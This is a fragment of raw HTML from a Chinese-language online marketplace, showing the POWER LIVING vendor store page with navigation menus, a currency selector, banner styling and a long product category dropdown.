	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6975335530d8c"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6975335530d8c">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6975335530d91"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="6975335530d91">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6975335530d92"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6975335530d92">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6975335530d93"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6975335530d93">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6975335530d94"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="6975335530d94">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

<style>
@media screen and (max-width: 480px) {
	#wcfmmp-store .header_right {
		background: #2f2f2f;
	}
}
</style>		
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
<div id="wcfmmp-store" class="wcfmmp-single-store-holder ">
	<div id="wcfmmp-store-content" class="wcfmmp-store-page-wrap woocommerce" role="main">
			
		
<style>
#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
	max-height: 350px;
}
#wcfmmp-store .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2023/06/12140420/Power-Living-H18-%E7%84%A1%E7%B7%9A%E5%85%A8%E8%87%AA%E5%8B%95%E4%B9%BE%E6%BF%95%E5%85%A9%E7%94%A8%E5%90%B8%E5%A1%B5%E6%B4%97%E5%9C%B0%E6%A9%9F.png);
}
#wcfmmp-store .banner_area_mobile .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2023/06/12141630/%E7%AD%89%E9%9B%A2%E5%AD%90%E6%AE%BA%E8%8F%8C-5%E7%A7%92%E7%92%B0%E4%BF%9D%E9%80%81%E6%9A%96-3%E6%AA%94%E6%9A%96%E9%A2%A8%E5%8F%8A10%E6%AA%94%E5%86%B7%E9%A2%A8%E8%AA%BF%E6%A0%A1-1950%E7%93%A6%E6%99%BA%E8%83%BD%E6%81%86%E6%BA%AB.png);
}
.banner_area_mobile{display:none !important;}
@media screen and (max-width: 640px) {
	#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
		max-height: 230px;
	}
	#wcfmmp-store .banner_img {
		height: 230px;
	}
	.banner_area_desktop{display:none !important;}
	.banner_area_mobile{display:block !important;}
}
</style>


<div class="wcfm_banner_area">
  <div class="wcfm_banner_area_desktop">
					<section class="banner_area banner_area_desktop">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2023/06/12140420/Power-Living-H18-%E7%84%A1%E7%B7%9A%E5%85%A8%E8%87%AA%E5%8B%95%E4%B9%BE%E6%BF%95%E5%85%A9%E7%94%A8%E5%90%B8%E5%A1%B5%E6%B4%97%E5%9C%B0%E6%A9%9F.png" alt="POWER LIVING" title="POWER LIVING" /></div>
				
								
								
			</section>
			
			<section class="banner_area banner_area_mobile">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2023/06/12141630/%E7%AD%89%E9%9B%A2%E5%AD%90%E6%AE%BA%E8%8F%8C-5%E7%A7%92%E7%92%B0%E4%BF%9D%E9%80%81%E6%9A%96-3%E6%AA%94%E6%9A%96%E9%A2%A8%E5%8F%8A10%E6%AA%94%E5%86%B7%E9%A2%A8%E8%AA%BF%E6%A0%A1-1950%E7%93%A6%E6%99%BA%E8%83%BD%E6%81%86%E6%BA%AB.png" alt="POWER LIVING" title="POWER LIVING" /></div>
				
								
								
			</section>
			</div>
</div>


		
		

<div id="wcfm_store_header">
	<div class="header_wrapper">
		<div class="header_area">
			<div class="lft header_left">
			
								
				<div class="logo_area lft"><a href="#"><img src="https://schks3.searchingc.com/wp-content/uploads/2023/06/12134922/PLL-Logo_no-background.png" alt="Logo"/></a></div>
				
				<div class="logo_area_after">
										
										
											<div class="wcfmmp_store_mobile_badges">
							<div class="wcfm_vendor_badges"></div>							<div class="spacer"></div> 
						</div>
										<div class="spacer"></div>  
				</div>
				
				<div class="address rgt">
				  				  	<h1 class="wcfm_store_title">
				  	  POWER LIVING				  	  				  	</h1>
				  				  
				  										
										
										
					<div class="header_store_name">
						
					  						
					  						
																		
												
												
						<div class="spacer"></div>  
					</div>
					
									</div>
			  <div class="spacer"></div>    
			</div>
			<div class="header_right">
				<div class="bd_icon_area lft">
				
				  				
										
														<div class="lft bd_icon_box"><a class="wcfm_store_enquiry " data-store="147160" data-product="0" href="#"><i class="wcfmfa fa-question" aria-hidden="true"></i><span>聯繫客服</span></a></div>
													
															
										
										
										
					<div class="spacer"></div>   
				</div>
								<div class="spacer"></div>
			</div>
		  <div class="spacer"></div>    
		</div>
	</div>
</div>


		            
    <div class="body_area">
    
      			
			<div class="rgt right_side ">
				<div id="tabsWithStyle" class="tab_area">
					
										
					

<div id="tab_links_area" class="tab_links_area">
	<ul class="tab_links">
	  	  	<li class="active"><a href="https://searchingc.com/store/power-living//#tab_links_area">商品</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/power-living/about/#tab_links_area">關於</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/power-living/reviews/#tab_links_area">評價 (<span class="wcfm_reviews_count">0</span>)</a></li>
	  	</ul>
</div>
<div class="wcfm-clearfix"></div>

					
										
					

<div class="" id="products">
	<div class="product_area">
	  <div id="products-wrapper" class="products-wrapper">
	
						
							
								<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/store">賣家</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/store/power-living/">POWER LIVING</a></nav>            <h4 class="catalog_title">
                        </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(764)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(995)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,680)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,626)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,565)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,106)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
